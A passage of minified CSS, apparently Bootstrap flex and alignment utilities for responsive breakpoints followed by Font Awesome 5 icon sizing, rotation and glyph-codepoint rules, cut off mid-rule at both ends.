t-sm-start{-ms-flex-line-pack:start!important;-webkit-align-content:flex-start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;-webkit-align-content:flex-end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;-webkit-align-content:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;-webkit-align-content:space-between!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;-webkit-align-content:space-around!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;-webkit-align-content:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;-webkit-align-self:auto!important;-ms-grid-row-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;-webkit-align-self:flex-start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;-webkit-align-self:flex-end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;-webkit-align-self:center!important;-ms-grid-row-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;-webkit-align-self:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;-webkit-align-self:stretch!important;-ms-grid-row-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;-webkit-flex-direction:row!important;-moz-box-orient:horizontal!important;flex-direction:row!important}.flex-md-column,.flex-md-row{-webkit-box-direction:normal!important;-moz-box-direction:normal!important}.flex-md-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;-webkit-flex-direction:column!important;-moz-box-orient:vertical!important;flex-direction:column!important}.flex-md-row-reverse{-webkit-box-orient:horizontal!important;-ms-flex-direction:row-reverse!important;-webkit-flex-direction:row-reverse!important;-moz-box-orient:horizontal!important;flex-direction:row-reverse!important}.flex-md-column-reverse,.flex-md-row-reverse{-webkit-box-direction:reverse!important;-moz-box-direction:reverse!important}.flex-md-column-reverse{-webkit-box-orient:vertical!important;-ms-flex-direction:column-reverse!important;-webkit-flex-direction:column-reverse!important;-moz-box-orient:vertical!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;-webkit-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;-webkit-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;-webkit-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-md-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;-webkit-justify-content:flex-start!important;-moz-box-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;-webkit-justify-content:flex-end!important;-moz-box-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;-webkit-justify-content:center!important;-moz-box-pack:center!important;justify-content:center!important}.justify-content-md-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;-webkit-justify-content:space-between!important;-moz-box-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;-webkit-justify-content:space-around!important;justify-content:space-around!important}.align-items-md-start{-webkit-box-align:start!important;-ms-flex-align:start!important;-webkit-align-items:flex-start!important;-moz-box-align:start!important;align-items:flex-start!important}.align-items-md-end{-webkit-box-align:end!important;-ms-flex-align:end!important;-webkit-align-items:flex-end!important;-moz-box-align:end!important;align-items:flex-end!important}.align-items-md-center{-webkit-box-align:center!important;-ms-flex-align:center!important;-webkit-align-items:center!important;-moz-box-align:center!important;align-items:center!important}.align-items-md-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;-webkit-align-items:baseline!important;-moz-box-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;-webkit-align-items:stretch!important;-moz-box-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;-webkit-align-content:flex-start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;-webkit-align-content:flex-end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;-webkit-align-content:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;-webkit-align-content:space-between!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;-webkit-align-content:space-around!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;-webkit-align-content:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;-webkit-align-self:auto!important;-ms-grid-row-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;-webkit-align-self:flex-start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;-webkit-align-self:flex-end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;-webkit-align-self:center!important;-ms-grid-row-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;-webkit-align-self:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;-webkit-align-self:stretch!important;-ms-grid-row-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;-webkit-flex-direction:row!important;-moz-box-orient:horizontal!important;flex-direction:row!important}.flex-lg-column,.flex-lg-row{-webkit-box-direction:normal!important;-moz-box-direction:normal!important}.flex-lg-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;-webkit-flex-direction:column!important;-moz-box-orient:vertical!important;flex-direction:column!important}.flex-lg-row-reverse{-webkit-box-orient:horizontal!important;-ms-flex-direction:row-reverse!important;-webkit-flex-direction:row-reverse!important;-moz-box-orient:horizontal!important;flex-direction:row-reverse!important}.flex-lg-column-reverse,.flex-lg-row-reverse{-webkit-box-direction:reverse!important;-moz-box-direction:reverse!important}.flex-lg-column-reverse{-webkit-box-orient:vertical!important;-ms-flex-direction:column-reverse!important;-webkit-flex-direction:column-reverse!important;-moz-box-orient:vertical!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;-webkit-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;-webkit-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;-webkit-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-lg-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;-webkit-justify-content:flex-start!important;-moz-box-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;-webkit-justify-content:flex-end!important;-moz-box-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;-webkit-justify-content:center!important;-moz-box-pack:center!important;justify-content:center!important}.justify-content-lg-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;-webkit-justify-content:space-between!important;-moz-box-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;-webkit-justify-content:space-around!important;justify-content:space-around!important}.align-items-lg-start{-webkit-box-align:start!important;-ms-flex-align:start!important;-webkit-align-items:flex-start!important;-moz-box-align:start!important;align-items:flex-start!important}.align-items-lg-end{-webkit-box-align:end!important;-ms-flex-align:end!important;-webkit-align-items:flex-end!important;-moz-box-align:end!important;align-items:flex-end!important}.align-items-lg-center{-webkit-box-align:center!important;-ms-flex-align:center!important;-webkit-align-items:center!important;-moz-box-align:center!important;align-items:center!important}.align-items-lg-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;-webkit-align-items:baseline!important;-moz-box-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;-webkit-align-items:stretch!important;-moz-box-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;-webkit-align-content:flex-start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;-webkit-align-content:flex-end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;-webkit-align-content:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;-webkit-align-content:space-between!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;-webkit-align-content:space-around!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;-webkit-align-content:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;-webkit-align-self:auto!important;-ms-grid-row-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;-webkit-align-self:flex-start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;-webkit-align-self:flex-end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;-webkit-align-self:center!important;-ms-grid-row-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;-webkit-align-self:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;-webkit-align-self:stretch!important;-ms-grid-row-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;-webkit-flex-direction:row!important;-moz-box-orient:horizontal!important;flex-direction:row!important}.flex-xl-column,.flex-xl-row{-webkit-box-direction:normal!important;-moz-box-direction:normal!important}.flex-xl-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;-webkit-flex-direction:column!important;-moz-box-orient:vertical!important;flex-direction:column!important}.flex-xl-row-reverse{-webkit-box-orient:horizontal!important;-ms-flex-direction:row-reverse!important;-webkit-flex-direction:row-reverse!important;-moz-box-orient:horizontal!important;flex-direction:row-reverse!important}.flex-xl-column-reverse,.flex-xl-row-reverse{-webkit-box-direction:reverse!important;-moz-box-direction:reverse!important}.flex-xl-column-reverse{-webkit-box-orient:vertical!important;-ms-flex-direction:column-reverse!important;-webkit-flex-direction:column-reverse!important;-moz-box-orient:vertical!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;-webkit-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;-webkit-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;-webkit-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-xl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;-webkit-justify-content:flex-start!important;-moz-box-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;-webkit-justify-content:flex-end!important;-moz-box-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;-webkit-justify-content:center!important;-moz-box-pack:center!important;justify-content:center!important}.justify-content-xl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;-webkit-justify-content:space-between!important;-moz-box-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;-webkit-justify-content:space-around!important;justify-content:space-around!important}.align-items-xl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;-webkit-align-items:flex-start!important;-moz-box-align:start!important;align-items:flex-start!important}.align-items-xl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;-webkit-align-items:flex-end!important;-moz-box-align:end!important;align-items:flex-end!important}.align-items-xl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;-webkit-align-items:center!important;-moz-box-align:center!important;align-items:center!important}.align-items-xl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;-webkit-align-items:baseline!important;-moz-box-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;-webkit-align-items:stretch!important;-moz-box-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;-webkit-align-content:flex-start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;-webkit-align-content:flex-end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;-webkit-align-content:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;-webkit-align-content:space-between!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;-webkit-align-content:space-around!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;-webkit-align-content:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;-webkit-align-self:auto!important;-ms-grid-row-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;-webkit-align-self:flex-start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;-webkit-align-self:flex-end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;-webkit-align-self:center!important;-ms-grid-row-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;-webkit-align-self:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;-webkit-align-self:stretch!important;-ms-grid-row-align:stretch!important;align-self:stretch!important}}.fa,.fab,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:.08em solid #eee;-webkit-border-radius:.1em;-moz-border-radius:.1em;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:a 2s infinite linear;-moz-animation:a 2s infinite linear;-o-animation:a 2s infinite linear;animation:a 2s infinite linear}.fa-pulse{-webkit-animation:a 1s infinite steps(8);-moz-animation:a 1s infinite steps(8);-o-animation:a 1s infinite steps(8);animation:a 1s infinite steps(8)}@-webkit-keyframes a{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-moz-keyframes a{0%{-moz-transform:rotate(0deg);transform:rotate(0deg)}to{-moz-transform:rotate(1turn);transform:rotate(1turn)}}@-o-keyframes a{0%{-o-transform:rotate(0deg);transform:rotate(0deg)}to{-o-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes a{0%{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);-moz-transform:rotate(1turn);-o-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scaleX(-1);-moz-transform:scaleX(-1);-ms-transform:scaleX(-1);-o-transform:scaleX(-1);transform:scaleX(-1)}.fa-flip-vertical{-webkit-transform:scaleY(-1);-moz-transform:scaleY(-1);-ms-transform:scaleY(-1);-o-transform:scaleY(-1);transform:scaleY(-1)}.fa-flip-horizontal.fa-flip-vertical,.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)"}.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1);-moz-transform:scale(-1);-ms-transform:scale(-1);-o-transform:scale(-1);transform:scale(-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:"\f26e"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-algolia:before{content:"\f36c"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-allergies:before{content:"\f461"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrows-alt:before{content:"\f0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-aws:before{content:"\f375"}.fa-backward:before{content:"\f04a"}.fa-balance-scale:before{content:"\f24e"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-barcode:before{content:"\f02a"}.fa-bars:before{content:"\f0c9"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-bath:before{content:"\f2cd"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-three-quarters:before{content:"\f241"}.fa-bed:before{content:"\f236"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:before{content:"\f0f3"}.fa-bell-slash:before{content:"\f1f6"}.fa-bicycle:before{content:"\f206"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blind:before{content:"\f29d"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-bowling-ball:before{content:"\f436"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-boxes:before{content:"\f468"}.fa-braille:before{content:"\f2a1"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-btc:before{content:"\f15a"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-burn:before{content:"\f46a"}.fa-buromobelexperte:before{content:"\f37f"}.fa-bus:before{content:"\f207"}.fa-buysellads:before{content:"\f20d"}.fa-calculator:before{content:"\f1ec"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-times:before{content:"\f273"}.fa-camera:before{content:"\f030"}.fa-camera-retro:before{content:"\f083"}.fa-capsules:before{content:"\f46b"}.fa-car:before{content:"\f1b9"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-certificate:before{content:"\f0a3"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-pie:before{content:"\f200"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-square:before{content:"\f14a"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-board:before{content:"\f43c"}.fa-chess-king:before{content:"\f43f"}.fa-chess-knight:before{content:"\f441"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-queen:before{content:"\f445"}.fa-chess-rook:before{content:"\f447"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dots:before{content:"\f4ad"}.fa-comment-slash:before{content:"\f4b3"}.fa-comments:before{content:"\f086"}.fa-compass:before{content:"\f14e"}.fa-compress:before{content:"\f066"}.fa-connectdevelop:before{content:"\f20e"}.fa-contao:before{content:"\f26d"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-couch:before{content:"\f4b8"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-credit-card:before{content:"\f09d"}.fa-crop:before{content:"\f125"}.fa-crosshairs:before{content:"\f05b"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-delicious:before{content:"\f1a5"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-deviantart:before{content:"\f1bd"}.fa-diagnoses:before{content:"\f470"}.fa-digg:before{content:"\f1a6"}.fa-digital-ocean:before{content:"\f391"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-dna:before{content:"\f471"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-flatbed:before{content:"\f474"}.fa-donate:before{content:"\f4b9"}.fa-dot-circle:before{content:"\f192"}.fa-dove:before{content:"\f4ba"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-dropbox:before{content:"\f16b"}.fa-drupal:before{content:"\f1a9"}.fa-dyalog:before{content:"\f399"}.fa-earlybirds:before{content:"\f39a"}.fa-edge:before{content:"\f282"}.fa-edit:before{content:"\f044"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-fax:before{content:"\f1ac"}.fa-female:before{content:"\f182"}.fa-fighter-jet:before{content:"\f0fb"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-code:before{content:"\f1c9"}.fa-file-excel:before{content:"\f1c3"}.fa-file-image:before{content:"\f1c5"}.fa-file-medical:before{content:"\f477"}.fa-file-medical-alt:before{content:"\f478"}.fa-fil